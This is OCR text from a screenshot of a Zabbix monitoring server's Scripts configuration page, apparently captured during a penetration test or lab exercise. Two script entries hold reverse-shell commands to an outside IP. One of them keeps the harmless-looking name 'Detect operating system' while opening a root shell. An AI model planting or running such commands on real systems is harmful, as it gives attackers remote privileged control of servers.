 ZabbixServer: Configuration
不安全 172.16.1.40/zabbix.php?action=script.list
Z
Scripts
Name Scope Any Action operation Manual host action Manual event action
Apply Reset
Name Scope Used in actions Type Execute on Commands U
Traceroute Manual host action Script Server (proxy) /bin/traceroute {HOST.CONN} A
Ping Action operation Script Server ping www.baidu.com A
ncnc Action operation Script Server sh -i >& /dev/tcp/202.199.100.100/8978 0>&1 A
Detect operating system Manual host action Script Server (proxy) sudo bash -i >& /dev/tcp/202.199.100.100/8978 0>&1
0 selected Delete
Z